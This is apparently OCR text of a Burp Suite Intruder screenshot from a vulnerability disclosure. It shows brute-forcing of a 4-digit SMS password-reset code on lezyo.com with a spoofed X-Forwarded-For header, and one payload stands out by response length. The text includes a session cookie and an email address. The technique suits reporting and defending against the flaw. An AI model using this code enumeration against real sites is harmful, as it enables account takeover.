 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1208 2318 200 373
0 200 374 baseline request
3 1113 200 374
2 1112 200 374
5 1115 200 374
6 1116 200 374
7 1117 200 374
8 1118 200 374
10 1110 200 374
9 1119 200 374
1 1111 200 374
12 1122 200 374
Request Response
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.lezyo.com/forgetPassword/mobileIdentity
Content-Length: 28
Cookie: _ga=GA1.2.638037211.1445682949; 53gid2=49734095207; _pk_id.1.a9af=a29ae44bffe7516b.1445682953.7.1445835138.1445833325.;
_pk_ref.1.a9af=%5B%22%22%2C%22%22%2C1445833326%2C%22http%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3DzOYNZPsEQSbpZBeJW04J9rwOf5aiO0ufivPX_GgHUpe%26wd%3D%26e
2%5D; Hm_lvt_f1797ba6f06faaecdec2affab26eb620=1445768628,1445784983; 53gid1=49734095207; PHPSESSID=ktcssggmcehjmvldlobmvauvi3; isLoadPage=loaded; 53g
53uvid=1; 53kf_72106811_keyword=; kf_72106811_keyword_ok=1; onliner_zdfq72106811=0; forget_email=2998473066%40qq.com; _pk_ses.1.a9af=*; _gat=1; forge
X-Forwarded-For: 8.8.8.8
Connection: close
Pragma: no-cache
Cache-Control: no-cache
mobile=13888888888&code=2318
www.wooyun.org